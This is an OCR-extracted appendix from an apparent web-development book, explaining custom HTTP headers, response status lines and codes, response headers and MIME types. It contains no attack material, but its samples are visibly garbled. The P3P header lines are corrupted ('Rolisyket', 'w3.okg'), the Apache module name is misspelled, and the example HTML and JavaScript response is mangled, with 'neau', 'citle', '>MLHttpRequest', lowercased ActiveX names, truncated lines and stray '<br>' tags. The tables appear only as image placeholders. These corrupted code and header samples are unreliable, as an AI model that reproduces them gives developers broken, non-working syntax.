



### **Custom Request Headers**

It is possible to set your own custom HTTP request headers. Custom headers should use a prefix X- to indicate they are extensions to the protocol. Beyond that, the header name and allowed values are up to the imagination of the developer.

```
X-Debug: True 
X-JavaScript-Version-Requested: 1.7
X-Cylon-Model: 6
```
Practically speaking, some Ajax libraries may send such headers for use by a back-end environment to determine how to handle the request or simply for logging purposes to understand if a request is triggered using Ajax or not.

```
X-Requested-By: Awesome-Ajax-Lib
```
You might also see the header being used to pass special request signatures, as discussed in Chapter 7, to help improve Ajax request security.

X-Signature: QWxhBalTaRb3l1T3pvN

### **HTTP Responses**

After receiving a request, a Web server attempts to process the request. The result of the request is indicated by the first line of the response, which includes the following data:

HTTP-version status-code reason-string

where

- HTTP-version is a version string, such as HTTP/1.1.
- status-code is a string containing a numeric code, such as 200 or 404, indicating the status of the response.
- reason-string is the text string, such as OK or Not Found, explaining the numeric status code.

For a successful query, a status line might read as follows:

```
HTTP/1.1 200 OK
Date: Thu, 19 Apr 2007 18:55:40 GMT
Server: Apache/1.3.37 (Unix) PHP/4.4.5
|P3R: Rolisyket="http://www.w3.okg/2001/05/R3P/p3R.xm
```
In the case of an error, the status line might read:

```
HTTP/1.1 404 Not Found
Date: Thu, 19 Apr 2007 18:58:17 GMT
Server: Apache/1.3.37 (Unix) PHP/4.4.5P3R: Rolicyref="http://www.w3.erg/2001/05/P3P/R3p.xml
```
The status codes that are found in the response line are grouped in five categories, as summarized in Table B-6.

The specific nature of each response code is detailed in Table B-7. Response codes not listed in this table but within an allowed range shown in Table B-6 are treated as a general type of the class of response. For example, a 499 response would be a client error, while 384 would be a redirection of some sort. While the specification may be clear about this interpretation, what actually happens, particularly in the case of a redirection when such generic responses are received, is not defined nor obvious.



TABLE B-6 HTTP 1.1 Response Code Groups

After the status line, the server responds with information about itself and the data being returned. Also included are various response headers, the most important of which is Content-Type, which indicates the type of data in the form of a MIME type and subtype that will be returned. Like request headers, many of these codes are optional and depend on the status of the request.



TABLE B-7 HTTP 1.1 Response Codes and Reason Strings



TABLE B-7 HTTP 1.1 Response Codes and Reason Strings (*continued*)



TABLE B-7 HTTP 1.1 Response Codes and Reason Strings (*continued*)



TABLE B-7 HTTP 1.1 Response Codes and Reason Strings (*continued*)

An example server response is shown here to illustrate the request line, the selection of headers, and the start of the content.

```
HTTP/1.1 200 OK
HTTP/1.1 200 OK<br>
Date: Mon, 30 Apr 2007 22:57:34 GMT<br>
Server: Apache/2.2.2 (Unix) mod_ss1/2.2.2 OpenSSL/0.9.7a DAV/2<br>
Last-Modified: Fri, 02 Mar 2007 21:13:26 GMT<br>
ETag: "ldC7f2-979-42ab814134980"<br>
Accept-Ranges: bytes<br>
Co
|<br>|-|DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"<br>|"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><br>|<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<neau><br><meta http-equiv="content-Type" content="text/html; charset=iso-8859-1" /<br><link rel="stylesheet" href="global.css" type="text/css" media="screen" /<br><citle>chapter 3 : XMLHttpRequest - MIME Set to text/plain</title><br>
  var escapedval = (encodeURIComponent) ? encodeURIComponent(value) : escap<br>return escapedval.replace(/\%20/g,'+');
function createXHR()
      try { return new >MLHttpRequest(); } catch(e) {}<br>try { return new activexobject("Msxml2.xMLHTTP.6.0"); } catch (e) {}<br>try { return new activexobject("Msxml2.xMLHTTP.3.0"); } catch (e) {}<br>try { return new activexobject("Ms
```
In the case of a binary data response, the result is the same, though the message payload may not be terribly meaningful when viewed in a protocol analysis tool:



### **Response Headers**

The particular headers that may be found in HTTP 1.1 responses are shown in Table B-8. A few items in the table, such as Keep-Alive, Public, and Set-Cookie, are not actually part of the HTTP 1.1 spec but are ubiquitously supported so are still included. Also, as you inspect the table be careful about assuming omission: some headers, such as Last-Modified, might seem to be solely response headers but are not defined in this table because they are actually entity headers, which are outlined in Table B-4.







TABLE B-8 Common HTTP 1.1 Server Response Headers (*continued*)

### **Custom Response Headers**

In addition to request headers, it is possible to have custom response headers. Developers are free to invent whatever response header they like using the X- prefix. Some server-side frameworks and environments commonly add such headers as a form of response headerbased marketing:

X-Powered-By: ASP.NET X-Powered-By: PHP/5.1.6-pl6-gentoo

As with the Server header, some administrators will remove these headers because they constitute information leakage. You may also find that some headers not discussed in the previous section are found in responses. For example, various content rating systems

like PICS (www.w3.org/PICS) may be seen in response streams to be used by Web content filtering systems.

PICS-Label: (PICS-1.0 "http://www.rsac.org/ratingsv01.html" l by "someone@microsoft.com" on "1997.10.17T12:35-0400" exp "1998.10.17T12:00-0400" r (v 0 s 0 n 0 l 1))

Also, you may commonly see P3P (www.w3.org/P3P) headers containing a compact privacy policy in some responses:

P3P: CP="CON IVA PSA STP UNI"

Obviously, it is not possibly to identify all possible response headers that may be encountered, and there are likely to be many new ones introduced in the near future as semantic data is added to Web resources.

### **MIME**

The most important value in an HTTP request or response is typically found in the Content-Type header. This header contains a MIME type value that indicates the type of data being received and is used both by browsers and servers. While not part of the HTTP specification, because of its importance within HTTP requests and responses, MIME is briefly covered in this appendix to round out the discussion.

MIME (Multipurpose Internet Mail Extensions) (www.isi.edu/in-notes/rfc2045.txt andwww.isi.edu/in-notes/rfc2046.txt) was originally developed as an extension to the Internet e-mail protocol that allows for the inclusion of multimedia in messages. The basic idea of MIME is transmission of text files with headers that indicate binary data that will follow. Each MIME header is composed of two parts that indicate the data type and subtype in the following format:

Content-type: *type*/*subtype*

where *type* can be image, audio, text, video, application, multipart, message, or extensiontoken; and *subtype* gives the specifics of the content. Some common MIME types are listed here:

```
text/html
text/css
text/plain
text/xml
image/gif
image/jpeg
image/png
application/x-shockwave-flash
application/x-javascript
application/pdf
application/vnd.ms-excel
video/quicktime
```
video/x-msvideo

For more information on registered MIME types, see www.iana.org/assignments/ media-types. However, be aware that many MIME types are invented and not registered. In fact, some content types have numerous MIME types used in practice, and there is a large amount of confusion and contention about appropriate MIME type usage, even for something as common as XHTML.

When a Web server delivers a file, the header information is intercepted by the browser and questioned. The MIME type, as mentioned earlier, is specified by the Content-Type HTTP header. For example, if a browser receives a basic HTML file, the text/html value in the Content-Type header indicates what the browser should do. In most cases, this results in the browser rendering the file in the browser window. To determine what to do with a particular MIME type that has been sent, the browser consults a look-up table mapping MIME types to actions. A few browsers make this mapping clear as shown next, but most do not.

